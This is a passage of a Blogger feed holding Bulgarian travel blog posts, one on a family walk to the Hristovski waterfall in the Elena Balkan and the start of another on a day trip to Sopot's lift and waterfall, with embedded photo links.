маршрута предварително и целта ни беше да стигнем до село Руховци. От град Елена се поема в посока Сливен и на около 2 километра от града е отбивката за селото. На центъра му има указания на къде да се поеме за водопада (завой на дясно). След около километър се спира на главния път, има място за паркиране, табела и 400 метра до водопада (10-15 минути разходка).\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KqZg45mCW8bnpfOvHOb6mUHPdnrfFnxx7BIS4zpGMZHw2SiRQzuizIr2N3mV5kkzvgXSHdP7kfaMbIWk5ZERnjqEcMT8yJWCQM18ONNOpvWjW1bkt7AshN4DOAsUV_2Yk7IQSn8NM9L8\/s3436\/IMGP0611.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2799\" data-original-width=\"3436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1KqZg45mCW8bnpfOvHOb6mUHPdnrfFnxx7BIS4zpGMZHw2SiRQzuizIr2N3mV5kkzvgXSHdP7kfaMbIWk5ZERnjqEcMT8yJWCQM18ONNOpvWjW1bkt7AshN4DOAsUV_2Yk7IQSn8NM9L8\/s600\/IMGP0611.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV495UKFDGysqvvcdSBXjRA9M8cwbT8agtxhtZYBDslA_jUv2_lcrAAcm4ACKJHjjaSzGYrdUaUQ-G4jBV1uBavKkf1bhQWGJNyQ25Ym_8UeAMcodqk5DjZyxIEzdKqv6OAzWlLuVlE4OH\/s4224\/IMGP0618.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiV495UKFDGysqvvcdSBXjRA9M8cwbT8agtxhtZYBDslA_jUv2_lcrAAcm4ACKJHjjaSzGYrdUaUQ-G4jBV1uBavKkf1bhQWGJNyQ25Ym_8UeAMcodqk5DjZyxIEzdKqv6OAzWlLuVlE4OH\/s600\/IMGP0618.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCUPrZ7IUS4Jo-813qmbSckGnEssMvw_M0Fgb080VaewV7V3LyVt-ZgHRLek6GJaY6Mht2cQ0HpPMhuPrDHcS-s1qwK3NEofRkvnY_bmrbJTfLQQgeaaB7f_36DK-D8m1wJqJ5_eiPyYQ\/s4224\/IMGP0622.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeCUPrZ7IUS4Jo-813qmbSckGnEssMvw_M0Fgb080VaewV7V3LyVt-ZgHRLek6GJaY6Mht2cQ0HpPMhuPrDHcS-s1qwK3NEofRkvnY_bmrbJTfLQQgeaaB7f_36DK-D8m1wJqJ5_eiPyYQ\/s600\/IMGP0622.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nХристовския водопад е част от красотата на река Мийковска, която минава през Еленския балкан. Ако не сте посещавали района, горещо го препоръчвам, има много места, които си заслужават разходката и даже може да останете да пренощувате в някое от многобройните селца предлагащи настаняване. \u003Cbr \/\u003E\u003Cbr \/\u003EОставихме колата на паркинга и тръгнахме през красива широколистна гора, в която има хубава сянка, гъби и достатъчно пространство за едно пълно с енергия куче. По пътя се забелязват издълбани коловози, мисля че е от моторите, които минават там, сигурно по някое време се е минавало и с кола, но вече е невъзможно. След гората излизате на открито сред насаждения с папрати, не бях виждала толкова гъсто пораснали. Търсите вдясно утъпкани пътеки и шум на вода, преминавате през малка камениста местност и сте на върха на водопада. Може да се слезе и долу при реката, малко е стръмно, но като е сухо няма проблем. Не е много безопасно за съвсем малки деца.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidyOhoZxqOFSyPO5pDwp3rsOal-dSWjQVI65MzeniHlCP82X6H-eQ2TmkFRlvFgXnRDKfTJsvDk1_JFUu_ZtyzR3uWyStAo8RlUjKtcIpyc6V8Hw4FCoWzRPCoXTSgP77IvfiqOYwVfPs6\/s4224\/IMGP0625.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidyOhoZxqOFSyPO5pDwp3rsOal-dSWjQVI65MzeniHlCP82X6H-eQ2TmkFRlvFgXnRDKfTJsvDk1_JFUu_ZtyzR3uWyStAo8RlUjKtcIpyc6V8Hw4FCoWzRPCoXTSgP77IvfiqOYwVfPs6\/s600\/IMGP0625.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbnAZ-SvlYBqhT-RzgqBtRUWewiXht3sXNBZDeXM95uG8vkWB9S-z6EcDOZVHb6nTAXTVDCxBq3y0Fcr7-6g4fHO3Gx1FRcIGmzV5mzaWEGT_-cFlf35GjNAsSWhXLDOMSzxANYYkgTnE\/s4224\/IMGP0628.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbnAZ-SvlYBqhT-RzgqBtRUWewiXht3sXNBZDeXM95uG8vkWB9S-z6EcDOZVHb6nTAXTVDCxBq3y0Fcr7-6g4fHO3Gx1FRcIGmzV5mzaWEGT_-cFlf35GjNAsSWhXLDOMSzxANYYkgTnE\/s600\/IMGP0628.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Bd0yCV3ishJQSy9IjXuMCu3VNI9svFhur5AZiPdn6YxH0y0aoUb8Dxhhrr4ehuKB_dNQ9nbkO2texeptPgRL8APkQVX6g6UbjceGEnD1HuA8MWsGzns9JvkVLu2lxwwYSkQj2sniEN-9\/s4224\/IMGP0629.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Bd0yCV3ishJQSy9IjXuMCu3VNI9svFhur5AZiPdn6YxH0y0aoUb8Dxhhrr4ehuKB_dNQ9nbkO2texeptPgRL8APkQVX6g6UbjceGEnD1HuA8MWsGzns9JvkVLu2lxwwYSkQj2sniEN-9\/s600\/IMGP0629.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nПо пътеката към водата има обособено място за пикник с изградено огнище и скована маса. От едната страна на водопада се издигат величествени скали. Закътано и много красиво място, заслужава си да прекарате един ден в компанията му. Четох, че от село (махала) Христовци има пак пътека до него, но тя не е толкова подходяща за лежерна разходка и май няма да я търсим след като знаем царския път. \u003Cbr \/\u003E\n\n\u003Cbr \/\u003EХристовски водопад впечатлява с широчината си, до сега сме ходили само на високи, е не много, но все пак тънки и високи, докато този се разпростира на ширина и наистина впечатлява. Височината му е около 9 метра. Горната му част е много красива, отдолу под водата са големи камъни плюс странно издълбани дупки и улеи, по него тече вода, отстрани може да се седне, отгоре тече рекичката, а отдолу се вижда как пада водата. Малко дървено го обяснявам, качвам и снимки, но най-добре е се види на живо. Какво може да правите там - най-хубавото е, че може да се изкъпете, през лятото водата хем не е много буйна, хем е с приятна температура. На по-плитките места е топла, има и няколко вирчета с по-хладна и нашите деца даже скачаха в тях, голямо забавление беше. Камъните са супер подходящи за плаж, освен ако не са много напечени, тогава са добри за пържене :) Както казах и преди може да си направите пикник или просто да се разходите нагоре и надолу по реката.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPBZ4wSHCFJ2Qh0g9R0jaG0ZBKFwIamCqGOekhN1A1gXDkD5wMwjq0fnhah4rfSEJSBQ7FEugm_xrpfzCnT9OoSwa9BjHF8sE9wPwRVG2a8csDX4d8quQhHCoJ3VF1uNZq1jnYWDJErkD9\/s4224\/IMGP0657.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPBZ4wSHCFJ2Qh0g9R0jaG0ZBKFwIamCqGOekhN1A1gXDkD5wMwjq0fnhah4rfSEJSBQ7FEugm_xrpfzCnT9OoSwa9BjHF8sE9wPwRVG2a8csDX4d8quQhHCoJ3VF1uNZq1jnYWDJErkD9\/s600\/IMGP0657.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0nG7lnAMgyuXKXrGrppekP9b_4s8a9I1Oa9MRCyueHGOFSvkgifh0ScireO8ZLDYe19BcPmmWZo4vqgLFvVLgQaYvtEk3ERhn0kmwk68Rshk1k_RmApsbgbgB4dtNt11K24pi46TPtrWQ\/s4224\/IMGP1695.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0nG7lnAMgyuXKXrGrppekP9b_4s8a9I1Oa9MRCyueHGOFSvkgifh0ScireO8ZLDYe19BcPmmWZo4vqgLFvVLgQaYvtEk3ERhn0kmwk68Rshk1k_RmApsbgbgB4dtNt11K24pi46TPtrWQ\/s600\/IMGP1695.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSndMB5HXWLl-zOwxQAmi8oHPph-PR_AWBKceajk8whtcU9wAv2KPEhztgNI86VQ8m7ROWSIRDsJkNXIVgWgXGJE_MvQD4P23HHxxURX8taTQ6nuP_4AEfc_u9QVObvPCnaKIgiHSgg4ad\/s4224\/IMGP0664.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSndMB5HXWLl-zOwxQAmi8oHPph-PR_AWBKceajk8whtcU9wAv2KPEhztgNI86VQ8m7ROWSIRDsJkNXIVgWgXGJE_MvQD4P23HHxxURX8taTQ6nuP_4AEfc_u9QVObvPCnaKIgiHSgg4ad\/s600\/IMGP0664.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n Беше почивен ден и имаше доста хора на пикник, почивка и къпане. Срещнахме и други като нас с кученца. След това ходихме няколко пъти в работни дни и беше много по-спокойно или няма никой освен нас или само още 2-3 щастливо безработни. Пътят до него през пролетта и особено есента е много живописен и предлага къпини и джанки на преминаващите. Водопадът е красив през всеки сезон, лятото е по-малко пълноводен, \nзимата и пролетта с повече вода. Със сигурно ще се върнем пак, даже и по-студените месеци, за да го видим в цялата му сила и мощ.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcR0wVyGdJWGRAnWFOHLaQtmVEmlZjrYF7XU7sXiDvoJRRxFAWgPPV76ujdSwEpcyWyOzR-ZE0BUwVsx2PUwAJc0Z5gkHc5_LOY0kZIZzw7LO9LUdbNC-OZbHpzCAwhDX50CrNYZfkNKEN\/s4224\/IMGP1703.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcR0wVyGdJWGRAnWFOHLaQtmVEmlZjrYF7XU7sXiDvoJRRxFAWgPPV76ujdSwEpcyWyOzR-ZE0BUwVsx2PUwAJc0Z5gkHc5_LOY0kZIZzw7LO9LUdbNC-OZbHpzCAwhDX50CrNYZfkNKEN\/s600\/IMGP1703.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxkE_ZaWnBhmRsd6-GB-u-KoHi1TcIj27PnV6nR2LRKD5GhMEG41QHQZP4J4rCcffq-sZnRsad9Who46oRFvPKon5kcwYjOTjjTR4lLOY6o4aT4wPYLFh79nZnDgRle1A0LplaRMFmr7vD\/s4224\/IMGP0635.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxkE_ZaWnBhmRsd6-GB-u-KoHi1TcIj27PnV6nR2LRKD5GhMEG41QHQZP4J4rCcffq-sZnRsad9Who46oRFvPKon5kcwYjOTjjTR4lLOY6o4aT4wPYLFh79nZnDgRle1A0LplaRMFmr7vD\/s600\/IMGP0635.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1PVt9YdE7CjktefjZ-uahT2HTgXR_YtlLDdMx23WapRP-dFO4aND9DlotJnNXNpiL1h7jDRzeXIs4-dvRVDD98-WiJe2wRLSpSmuPatidhYuG8boGAnIMo6VghyphenhyphenttS5158jDt53BS9D3w\/s4224\/IMGP1708.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1PVt9YdE7CjktefjZ-uahT2HTgXR_YtlLDdMx23WapRP-dFO4aND9DlotJnNXNpiL1h7jDRzeXIs4-dvRVDD98-WiJe2wRLSpSmuPatidhYuG8boGAnIMo6VghyphenhyphenttS5158jDt53BS9D3w\/s600\/IMGP1708.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ci\u003EАко съм ви била полезна и харесвате съдържанието, което публикувам, помогнете ми да стигне до повече хора - коментирайте, споделяйте, последвайте ме: \u003Ca href=\"https:\/\/www.facebook.com\/krasiblog\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Efacebook\u003C\/a\u003E\/\u003Ca href=\"https:\/\/www.instagram.com\/krasidp\/\" rel=\"noopener noreferrer\" target=\"_blank\"\u003Einstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.krasimi.com\/feeds\/8316906691563898147\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/07\/hristovski-vodopad-elenski-balkan.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/8316906691563898147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2457581732697517687\/posts\/default\/8316906691563898147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.krasimi.com\/2022\/07\/hristovski-vodopad-elenski-balkan.html","title":"Христовски водопад в Еленския балкан"}],"author":[{"name":{"$t":"Краси"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07697080137527140654"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2fLS9OhrGuWbR7B_DbH09fRivANZByxJJ6qNWlURvHGTz-2XOcfF73IrLnZf49nRDJDqobTxUikEOgQ95k9vARI4pq89uXmanZzDjmZ2kjnZvs0UTYSrFg0PJ7EBOy3k\/s113\/KrasimiraMincheva.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZLqwnu7E9rye0NVRgRfnmHyvSKtsJD1qD2yhuH892UMXqTioA1EJDrl4glfOa3TT8GforznazpEqVekmXVVPy1MewxHzlaBH4-ET6uwiYuMEUhYVH5YUlEcmk-ME_B1Sg7ciCDPAaMS6R\/s72-c\/IMGP0697.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2457581732697517687.post-2768413944127954491"},"published":{"$t":"2022-05-24T13:25:00.007+03:00"},"updated":{"$t":"2022-08-27T19:33:16.755+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Лифт Сопот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Разни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Семейство"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Сопот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"водопад"},{"scheme":"http://www.blogger.com/atom/ns#","term":"водопад Сопот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лифт"},{"scheme":"http://www.blogger.com/atom/ns#","term":"маршрут"},{"scheme":"http://www.blogger.com/atom/ns#","term":"природа"},{"scheme":"http://www.blogger.com/atom/ns#","term":"пътуване"},{"scheme":"http://www.blogger.com/atom/ns#","term":"разходка"},{"scheme":"http://www.blogger.com/atom/ns#","term":"сладолед"}],"title":{"type":"text","$t":"Един ден в Сопот - Лифт Сопот и Сопотски водопад"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaE4TCEidyu1ESSHtL-1ydjHudQ3E80FUHij9YAo7vYgPO_FK88K7EkGuxUFCdelgXwEi65mlbHvF1CLFD7tKXunCThfqN_btoZ-C7SDbmo8ckuwykWgHpn2r-pNqdFYvIkb5esea0ErBE\/s4224\/sopot-waterfall.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaE4TCEidyu1ESSHtL-1ydjHudQ3E80FUHij9YAo7vYgPO_FK88K7EkGuxUFCdelgXwEi65mlbHvF1CLFD7tKXunCThfqN_btoZ-C7SDbmo8ckuwykWgHpn2r-pNqdFYvIkb5esea0ErBE\/s600\/sopot-waterfall.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nСпонтанно взето решение за пътуване през уикенда ни върна отново в Сопот. Не сме ходили там от поне 10 години. Тогава съпругът ми се беше запалил по летенето с парапланер, а ако не знаете там е един от най-готините стартове за летене, освен това там има и курсове за парапланеристи. Този път причината да отидем беше един пленер на ножарите, даже мислехме да запазим нощувки, но така и не открихме хубаво място на достъпна цена, където да приемат домашни любимци. Загледахме Гнездото, но ни се стори доста семпло и до последно не се обадихме да питаме дали приемат кучета (мисля, че съм го казвала и преди, но от както пътуваме с Лори ни е мааалко по-трудно да намерим къде да отседнем, по морето и по-големите градове е по-лесно, но в такива малки населени места не толкова, прибягвам до разни фейсбук групи, за да се ориентирам къде животните са добре дошли), а и не бяхме напълно сигурни, че искаме да оставаме 2 дена. Впоследствие се оказа, че е било за добро. Този пленер доста ни разочарова, беше на тясно място, времето беше леко дъждовно и нямаше кой знае какво да се види, определено очаквахме нещо по-различно.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTauYUUk-VDi_xEytAAzw076tl9eYFRPJCsAByNZFMUMULzpMSQ2T5-fdaX07MzO8ohoA0LVFSdJPP56OUEcQ126HiID_OFG7cEmDf0bqlQf92jNIsnhd_p8tGqAX9Qf0E6Qce4Iob67eL\/s4032\/az-sym-bylgarche-sopot.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTauYUUk-VDi_xEytAAzw076tl9eYFRPJCsAByNZFMUMULzpMSQ2T5-fdaX07MzO8ohoA0LVFSdJPP56OUEcQ126HiID_OFG7cEmDf0bqlQf92jNIsnhd_p8tGqAX9Qf0E6Qce4Iob67eL\/s600\/az-sym-bylgarche-sopot.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nЗа това пък използвахме момента да се разходим из Сопот и да освежим спомените си. Градчето не е много голямо, но старата му част е красива, а единодушното ни мнение е, че най-красива е областта покрай лифта и гората над нея. Но да карам подред. След като видяхме каква навалица е на пленера и че няма нищо интересно се изкачихме до надписа Аз съм Българче (води се комплекс Аз съм Българче), който се намира над девическия метох \"Въведение Богородично\". Лесно ще го намерите, надписът е на високо и е видим още като влезете в старата част на града. Стълбите до него не са много, а горе освен буквите има малко езеро с мостче, за съжаление зарязани и даже няколко дъски на мостчето липсваха и параклис, който пък беше затворен. Изчакахме там да поспре малко дъжда, спокойно е, тихо и се открива хубава гледка.\u003Cbr \/\u003E\u003Cbr \/\u003EСлед което тръгнахме да търсим къде да обядваме. Избор няма много поне в тази част на града, сега видях че там горе е имало ресторант, пред него имаше паркирани коли, но решихме, че е хотел. Пробвахме си първо късмета в ресторант Добрила, където директно ни изгониха с думите \"Не можем да ви обслужим, имаме много групи и резервации\", това при положение, че имаха свободни маси, даже си тръгваха тъкмо в момента клиенти. Карай, няма да го посетим отново. Другия ресторант наблизо - Родео, също беше пълен.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp419xYZ3e3Tm-ecMApwRc_-C-lCYqrdejoO4B1LA0_7UnBBUqe3AZ32XX_RDUtIIPB17Bht2eX6dYPYP5xkm4yxtyNvsOQXGESlrcdtfO7amz7CnYEOP01Sr932VW85fXvlhXL42GMxP9\/s4224\/sopot-lift.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp419xYZ3e3Tm-ecMApwRc_-C-lCYqrdejoO4B1LA0_7UnBBUqe3AZ32XX_RDUtIIPB17Bht2eX6dYPYP5xkm4yxtyNvsOQXGESlrcdtfO7amz7CnYEOP01Sr932VW85fXvlhXL42GMxP9\/s600\/sopot-lift.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik-awnkw8sq6kGrfw9Q3AqKbrbVqkkwXHbqNDtL7tPeHrG_AN9KUk0jwWgPWTWqwz_8tcZdRqfWNZA8x-pkvz9Lt6vY3BfpSWH0YQCb-BYUG9XD_1W-KkXVCGv-H-Y6yhftFEKjfetn3kX\/s4032\/street-art-sopot-lift.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik-awnkw8sq6kGrfw9Q3AqKbrbVqkkwXHbqNDtL7tPeHrG_AN9KUk0jwWgPWTWqwz_8tcZdRqfWNZA8x-pkvz9Lt6vY3BfpSWH0YQCb-BYUG9XD_1W-KkXVCGv-H-Y6yhftFEKjfetn3kX\/s600\/street-art-sopot-lift.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nЗа това се качихме на колата с идея да обиколим и да търсим място, но то докато тръгнем и стигнахме до отбивката за лифта. Решихме да се качим до там, можеше пък там да има заведение. Горе определено имаше промени, предишното заведение, което изглеждаше като барака с пейки на поляната пред него сега е станало луксозно място с чакъл, приятна сянка под дърветата, обновено меню и био продукти. Предлагаха пици, което е винаги добре дошло за децата и решихме, че там ще обядваме. Не мога да кажа, че се нахранихме, пиците са с размер 400-450 грама и цена от 15-20 лв., но поне заситихме глада. Допълнихме със сладолед Gelato and Latte, признавам си шокирах се от цените, не съм свикнала на такива - 45\/50 лв. за килограм. Все пак, ако решите да го опитате - биволското мляко е много добър вкус, млечният шоколад и той, кокоса е вкусен, без захар е, но не е чак толкова уау.\u003Cbr \/\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMIixZKd_oSuVf0pGXVRVqstcdwJs7rCvdvkmHGystIr6B239ZdfmSED1bHkvmYSBUUrXvd2Yu_z37cUOtNcZa0cZwosjAQO5D0j63rG4bo5xjVNCspqsDCyLBYT2xd1LgLQ3EGEyu-JLk\/s4224\/sopot-in-green.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"2816\" data-original-width=\"4224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMIixZKd_oSuVf0pGXVRVqstcdwJs7rCvdvkmHGystIr6B239ZdfmSED1bHkvmYSBUUrXvd2Yu_z37cUOtNcZa0cZwosjAQO5D0j63rG4bo5xjVNCspqsDCyLBYT2xd1LgLQ3EGEyu-JLk\/s600\/sopot-in-green.JPG\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjipfQseMQ9MEia94KxWIdrqNoO_W_-8FMYx6ggILBjcPNFiM2dSoYap2i-hFl2wrNwkMUUCvp_QkCh4eB9LnmHx3bbj4XfVXSdqlmJfebV8ksunCGTpu816Sd2hg1Mztu5Ree9dzSXp0MV\/s4224\/vodopad-sopot.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjipfQseMQ9MEia94KxWIdrqNoO_W_-8FMYx6ggILBjcPNFiM2dSoYap2i-hFl2wrNwkMUUCvp_QkCh4eB9LnmHx3bbj4XfVXSdqlmJfebV8ksunCGTpu816Sd2hg1Mztu5Ree9dzSXp0MV\/s600\/vodopad-sopot.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEchSsjZrwHXb01k3HRXXZlYpJSqMiw5kT8-DrDFiPL7zgo3-TFWrnqHAmoLhv0_FP6JUON7QDD8vH1lqBYwRniTutTByHkGuR5JmI7NYEw1jjhYygJCwL9_ZpFAavukh-J12C5E7nHAL\/s4224\/sopot.JPG\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"4224\" data-original-width=\"2816\" height=\"600\" 